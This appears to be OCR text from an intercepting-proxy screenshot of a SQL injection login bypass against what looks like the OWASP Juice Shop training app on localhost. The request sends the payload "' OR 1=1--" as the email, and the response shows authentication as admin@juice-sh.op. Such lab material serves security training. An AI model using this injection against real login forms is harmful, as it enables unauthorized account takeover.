 Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 44
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
11 Origin: http://localhost:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8080/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss
18 Connection: keep-alive
19
20 {
"email":"' OR 1=1--",
"password":"admin123"
}
Search
0 highlights
Response
Pretty Raw Hex Render \n
2 Date: Tue, 17 Nov 2026 01:01:10 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 784
5 Connection: keep-alive
6 Access-Control-Allow-Origin: *
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Feature-Policy: payment 'self'
10 X-Recruiting: /#/jobs
11 ETag:
12 Vary: Accept-Encoding
13 Server: nginx
14 Access-Control-Allow-Headers: *
15
16 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Search
0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /rest/user/login
Request cookies 2
Name Value
language en
welcomebanner_status dismiss
Request headers 17
Name Value
Host localhost:8080
Content-Length 44
sec-ch-ua-platform "Windows"
Accept-Language en-US,en;q=0.9
Accept application/json, text...
sec-ch-ua "Chromium";v="151", ...
Content-Type application/json
sec-ch-ua-mobile ?0
Resource pool
Settings
Finished